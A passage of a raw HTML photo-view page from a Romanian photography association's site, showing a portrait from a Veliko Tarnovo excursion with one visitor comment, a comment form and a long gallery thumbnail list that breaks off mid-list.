

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orasul.ro/photos/view/52847
body_size: 4753
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://www.orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/1.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/veliko-tarnovo.html" title="Veliko Tarnovo">Veliko Tarnovo</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii portret</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/2255/20100814_p02.jpg" alt="20100814_p02" />
			<a href="/photos/view/52846" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/52848" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/52847" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/2255/20100814_p02.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> 20100814_p02 <br />
			<strong>Autor: </strong> Bîrsan Andrei <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (1)
</h3>

		<!--begin comment-->
		<div class="comment">
			<div class="commentMeta clearfix">
				<div class="commentDate">23 Aug 2010, ora 11:13 </div>
								<div class="commentAuthor">comentariu scris de <strong><a href="http://www.flickriver.com/photos/florijianu/popular&#45;interesting/" target="_blank">Florica Jianu</a></strong></div>
			</div>
			<p>
				foarte interesant chip ...ar trebui urmarit si imortalizat mai des...			</p>
		</div>
		<!--end comment-->
		<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/52847#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/52798" title="veliko-tarnovo0017p">
								<img src="/_galleries/2252/thumbs/veliko-tarnovo0017p.jpg" alt="veliko-tarnovo0017p"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52797" title="veliko-tarnovo0004_1p">
								<img src="/_galleries/2252/thumbs/veliko-tarnovo0004_1p.jpg" alt="veliko-tarnovo0004_1p"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52799" title="veliko-tarnovo0019p">
								<img src="/_galleries/2252/thumbs/veliko-tarnovo0019p.jpg" alt="veliko-tarnovo0019p"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52795" title="veliko-tarnovo0002_1p">
								<img src="/_galleries/2252/thumbs/veliko-tarnovo0002_1p.jpg" alt="veliko-tarnovo0002_1p"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52946" title="veliko-tarnovo0005p">
								<img src="/_galleries/2252/thumbs/veliko-tarnovo0005p.jpg" alt="veliko-tarnovo0005p"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52800" title="dsc_0093">
								<img src="/_galleries/2253/thumbs/dsc_0093.JPG" alt="dsc_0093"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52801" title="dsc_0096">
								<img src="/_galleries/2253/thumbs/dsc_0096.JPG" alt="dsc_0096"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52802" title="dsc_0148">
								<img src="/_galleries/2253/thumbs/dsc_0148.JPG" alt="dsc_0148"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52803" title="dsc_0149">
								<img src="/_galleries/2253/thumbs/dsc_0149.JPG" alt="dsc_0149"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52804" title="dsc_0150">
								<img src="/_galleries/2253/thumbs/dsc_0150.JPG" alt="dsc_0150"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52805" title="dsc_0151">
								<img src="/_galleries/2253/thumbs/dsc_0151.JPG" alt="dsc_0151"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52806" title="dsc_0155">
								<img src="/_galleries/2253/thumbs/dsc_0155.JPG" alt="dsc_0155"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52807" title="dsc_0175">
								<img src="/_galleries/2253/thumbs/dsc_0175.JPG" alt="dsc_0175"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52808" title="dsc_0178">
								<img src="/_galleries/2253/thumbs/dsc_0178.JPG" alt="dsc_0178"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52809" title="dsc_0193">
								<img src="/_galleries/2253/thumbs/dsc_0193.JPG" alt="dsc_0193"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52810" title="dsc_0197">
								<img src="/_galleries/2253/thumbs/dsc_0197.JPG" alt="dsc_0197"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52811" title="dsc_0204">
								<img src="/_galleries/2253/thumbs/dsc_0204.JPG" alt="dsc_0204"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52812" title="dsc_0220">
								<img src="/_galleries/2253/thumbs/dsc_0220.JPG" alt="dsc_0220"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52813" title="dsc_0225">
								<img src="/_galleries/2253/thumbs/dsc_0225.JPG" alt="dsc_0225"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52814" title="dsc_0231">
								<img src="/_galleries/2253/thumbs/dsc_0231.JPG" alt="dsc_0231"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52815" title="dsc_0285">
								<img src="/_galleries/2253/thumbs/dsc_0285.JPG" alt="dsc_0285"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52846" title="20100814_p01">
								<img src="/_galleries/2255/thumbs/20100814_p01.jpg" alt="20100814_p01"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52847" title="20100814_p02">
								<img src="/_galleries/2255/thumbs/20100814_p02.jpg" alt="20100814_p02" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/52848" title="20100814_p03">
								<img src="/_galleries/2255/thumbs/20100814_p03.jpg" alt="20100814_p03"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52849" title="20100814_p04">
								<img src="/_galleries/2255/thumbs/20100814_p04.jpg" alt="20100814_p04"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52850" title="20100814_p05">
								<img src="/_galleries/2255/thumbs/20100814_p05.jpg" alt="20100814_p05"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52851" title="20100814_p06">
								<img src="/_galleries/2255/thumbs/20100814_p06.jpg" alt="20100814_p06"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52852" title="20100814_p07">
								<img src="/_galleries/2255/thumbs/20100814_p07.jpg" alt="20100814_p07"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52853" title="20100814_p08">
								<img src="/_galleries/2255/thumbs/20100814_p08.jpg" alt="20100814_p08"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52854" title="20100814_p09">
								<img src="/_galleries/2255/thumbs/20100814_p09.jpg" alt="20100814_p09"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52855" title="20100814_p10">
								<img src="/_galleries/2255/thumbs/20100814_p10.jpg" alt="20100814_p10"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52856" title="20100814_p11">
								<img src="/_galleries/2255/thumbs/20100814_p11.jpg" alt="20100814_p11"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52857" title="20100814_p12">
								<img src="/_galleries/2255/thumbs/20100814_p12.jpg" alt="20100814_p12"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52858" title="20100814_p13">
								<img src="/_galleries/2255/thumbs/20100814_p13.jpg" alt="20100814_p13"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52859" title="20100814_p14">
								<img src="/_galleries/2255/thumbs/20100814_p14.jpg" alt="20100814_p14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52860" title="20100814_p15">
								<img src="/_galleries/2255/thumbs/20100814_p15.jpg" alt="20100814_p15"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52861" title="20100814_p16">
								<img src="/_galleries/2255/thumbs/20100814_p16.jpg" alt="20100814_p16"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52885" title="dragos-oproiu-1">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-1.JPG" alt="dragos-oproiu-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52886" title="dragos-oproiu-2">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-2.JPG" alt="dragos-oproiu-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52887" title="dragos-oproiu-3">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-3.JPG" alt="dragos-oproiu-3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52888" title="dragos-oproiu-4">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-4.JPG" alt="dragos-oproiu-4"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52889" title="dragos-oproiu-5">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-5.JPG" alt="dragos-oproiu-5"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52890" title="dragos-oproiu-6">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-6.JPG" alt="dragos-oproiu-6"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52891" title="dragos-oproiu-7">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-7.JPG" alt="dragos-oproiu-7"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52892" title="dragos-oproiu-8">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-8.JPG" alt="dragos-oproiu-8"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52893" title="dragos-oproiu-9">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-9.JPG" alt="dragos-oproiu-9"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52894" title="dragos-oproiu-10">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-10.JPG" alt="dragos-oproiu-10"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52895" title="dragos-oproiu-11">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-11.JPG" alt="dragos-oproiu-11"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52896" title="dragos-oproiu-12">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-12.JPG" alt="dragos-oproiu-12"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52897" title="dragos-oproiu-13">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-13.JPG" alt="dragos-oproiu-13"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52898" title="dragos-oproiu-14">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-14.JPG" alt="dragos-oproiu-14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52899" title="dragos-oproiu-15">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-15.JPG" alt="dragos-oproiu-15"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52900" title="dragos-oproiu-16">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-16.JPG" alt="dragos-oproiu-16"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52901" title="dragos-oproiu-17">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-17.JPG" alt="dragos-oproiu-17"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52902" title="dragos-oproiu-18">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-18.JPG" alt="dragos-oproiu-18"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52903" title="dragos-oproiu-19">
								<img src="/_galleries/2259/thumbs/dragos-oproiu-19.JPG" alt="dragos-oproiu-19"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52914" title="andreea-oproiu-0">
								<img src="/_galleries/2262/thumbs/andreea-oproiu-0.JPG" alt="andreea-oproiu-0"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52915" title="andreea-oproiu-1">
								<img src="/_galleries/2262/thumbs/andreea-oproiu-1.JPG" alt="andreea-oproiu-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52916" title="andreea-oproiu-2">
								<img src="/_galleries/2262/thumbs/andreea-oproiu-2.JPG" alt="andreea-oproiu-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52917" title="andreea-oproiu-3">
								<img src="/_galleries/2262/thumbs/andreea-oproiu-3.JPG" alt="andreea-oproiu-3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52918" title="andreea-oproiu-4">
								<img src="/_galleries/2262/thumbs/andreea-oproiu-4.JPG" alt="andreea-oproiu-4"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/52919" title="andreea-oproiu-5">
								<img src="/_galleries/2262/thumbs/andreea-oproiu-5.JPG" alt="andreea-oproiu-5"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53042" title="_mg_8514">
								<img src="/_galleries/2269/thumbs/_mg_8514.jpg" alt="_mg_8514"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53043" title="_mg_8573">
								<img src="/_galleries/2269/thumbs/_mg_8573.jpg" alt="_mg_8573"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53044" title="_mg_8575">
								<img src="/_galleries/2269/thumbs/_mg_8575.jpg" alt="_mg_8575"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53048" title="_mg_8599">
								<img src="/_galleries/2269/thumbs/_mg_8599.jpg" alt="_mg_8599"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53110" title="img_4885">
								<img src="/_galleries/2275/thumbs/img_4885.jpg" alt="img_4885"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53111" title="img_4894">
								<img src="/_galleries/2275/thumbs/img_4894.jpg" alt="img_4894"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53112" title="img_4948">
								<img src="/_galleries/2275/thumbs/img_4948.jpg" alt="img_4948"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53172" title="img_1343-1">
								<img src="/_galleries/2277/thumbs/img_1343-1.jpg" alt="img_1343-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53173" title="img_1344-1">
								<img src="/_galleries/2277/thumbs/img_1344-1.jpg" alt="img_1344-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54188" title="portret-de-mihai-jianu-3">
								<img src="/_galleries/2277/thumbs/portret-de-mihai-jianu-3.jpg" alt="portret-de-mihai-jianu-3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54189" title="img_1108">
								<img src="/_galleries/2277/thumbs/img_1108.JPG" alt="img_1108"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54190" title="img_1119">
								<img src="/_galleries/2277/thumbs/img_1119.JPG" alt="img_1119"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54191" title="img_1129">
								<img src="/_galleries/2277/thumbs/img_1129.JPG" alt="img_1129"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54192" title="img_1141">
								<img src="/_galleries/2277/thumbs/img_1141.JPG" alt="img_1141"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54193" title="img_1171">
								<img src="/_galleries/2277/thumbs/img_1171.JPG" alt="img_1171"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54194" title="img_1216">
								<img src="/_galleries/2277/thumbs/img_1216.JPG" alt="img_1216"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54195" title="img_1217">
								<img src="/_galleries/2277/thumbs/img_1217.JPG" alt="img_1217"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54196" title="img_1220">
								<img src="/_galleries/2277/thumbs/img_1220.JPG" alt="img_1220"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54197" title="img_1248">
								<img src="/_galleries/2277/thumbs/img_1248.JPG" alt="img_1248"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54198" title="img_1283">
								<img src="/_galleries/2277/thumbs/img_1283.JPG" alt="img_1283"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54199" title="img_1296">
								<img src="/_galleries/2277/thumbs/img_1296.JPG" alt="img_1296"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54200" title="img_1368">
								<img src="/_galleries/2277/thumbs/img_1368.JPG" alt="img_1368"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54201" title="img_1371">
								<img src="/_galleries/2277/thumbs/img_1371.JPG" alt="img_1371"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54202" title="img_1380">
								<img src="/_galleries/2277/thumbs/img_1380.JPG" alt="img_1380"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54203" title="img_1383">
								<img src="/_galleries/2277/thumbs/img_1383.JPG" alt="img_1383"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54204" title="img_1390">
								<img src="/_galleries/2277/thumbs/img_1390.JPG" alt="img_1390"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54205" title="img_1393">
								<img src="/_galleries/2277/thumbs/img_1393.JPG" alt="img_1393"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54206" title="img_1412">
								<img src="/_galleries/2277/thumbs/img_1412.JPG" alt="img_1412"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54207" title="img_1431">
								<img src="/_galleries/2277/thumbs/img_1431.JPG" alt="img_1431"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54208" title="img_1444">
								<img src="/_galleries/2277/thumbs/img_1444.JPG" alt="img_1444"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54209" title="img_1547">
								<img src="/_galleries/2277/thumbs/img_1547.JPG" alt="img_1547"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54210" title="img_1610">
								<img src="/_galleries/2277/thumbs/img_1610.JPG" alt="img_1610"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54211" title="img_1643">
								<img src="/_galleries/2277/thumbs/img_1643.JPG" alt="img_1643"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54212" title="img_1705">
								<img src="/_galleries/2277/thumbs/img_1705.JPG" alt="img_1705"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54213" title="img_1720">
								<img src="/_galleries/2277/thumbs/img_1720.JPG" alt="img_1720"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54214" title="portret-de-mihai-jianu-1">
								<img src="/_galleries/2277/thumbs/portret-de-mihai-jianu-1.jpg" alt="portret-de-mihai-jianu-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/54215" title="portret-de-mihai-jianu-2">
								<img src="/_galleries/2277/thumbs/portret-de-mihai-jianu-2.jpg" alt="portret-de-mihai-jianu-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53343" title="dsc_1270">
								<img src="/_galleries/2285/thumbs/dsc_1270.JPG" alt="dsc_1270"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53344" title="dsc_1287">
								<img src="/_galleries/2285/thumbs/dsc_1287.JPG" alt="dsc_1287"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53345" title="dsc_1295">
								<img src="/_galleries/2285/thumbs/dsc_1295.JPG" alt="dsc_1295"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53346" title="dsc_1324">
								<img src="/_galleries/2285/thumbs/dsc_1324.JPG" alt="dsc_1324"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53347" title="dsc_1330">
								<img src="/_galleries/2285/thumbs/dsc_1330.JPG" alt="dsc_1330"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53348" title="dsc_1338">
								<img src="/_galleries/2285/thumbs/dsc_1338.JPG" alt="dsc_1338"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53349" title="dsc_1357">
								<img src="/_galleries/2285/thumbs/dsc_1357.JPG" alt="dsc_1357"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53350" title="dsc_1365">
								<img src="/_galleries/2285/thumbs/dsc_1365.JPG" alt="dsc_1365"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53351" title="dsc_1373">
								<img src="/_galleries/2285/thumbs/dsc_1373.JPG" alt="dsc_1373"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53352" title="dsc_1454">
								<img src="/_galleries/2285/thumbs/dsc_1454.JPG" alt="dsc_1454"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53353" title="dsc_1456">
								<img src="/_galleries/2285/thumbs/dsc_1456.JPG" alt="dsc_1456"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53354" title="dsc_1457">
								<img src="/_galleries/2285/thumbs/dsc_1457.JPG" alt="dsc_1457"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53355" title="dsc_1462">
								<img src="/_galleries/2285/thumbs/dsc_1462.JPG" alt="dsc_1462"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53356" title="dsc_1471">
								<img src="/_galleries/2285/thumbs/dsc_1471.JPG" alt="dsc_1471"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53357" title="dsc_1483">
								<img src="/_galleries/2285/thumbs/dsc_1483.JPG" alt="dsc_1483"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53358" title="dsc_1484">
								<img src="/_galleries/2285/thumbs/dsc_1484.JPG" alt="dsc_1484"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53359" title="dsc_1488">
								<img src="/_galleries/2285/thumbs/dsc_1488.JPG" alt="dsc_1488"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53360" title="dsc_1516">
								<img src="/_galleries/2285/thumbs/dsc_1516.JPG" alt="dsc_1516"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53361" title="dsc_1538">
								<img src="/_galleries/2285/thumbs/dsc_1538.JPG" alt="dsc_1538"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53362" title="dsc_1548">
								<img src="/_galleries/2285/thumbs/dsc_1548.JPG" alt="dsc_1548"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53363" title="dsc_1558">
								<img src="/_galleries/2285/thumbs/dsc_1558.JPG" alt="dsc_1558"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53364" title="dsc_1591">
								<img src="/_galleries/2285/thumbs/dsc_1591.JPG" alt="dsc_1591"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53365" title="dsc_1618">
								<img src="/_galleries/2285/thumbs/dsc_1618.JPG" alt="dsc_1618"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53366" title="dsc_1634">
								<img src="/_galleries/2285/thumbs/dsc_1634.JPG" alt="dsc_1634"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53367" title="dsc_1635">
								<img src="/_galleries/2285/thumbs/dsc_1635.JPG" alt="dsc_1635"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/53398" title="img_5305_1">
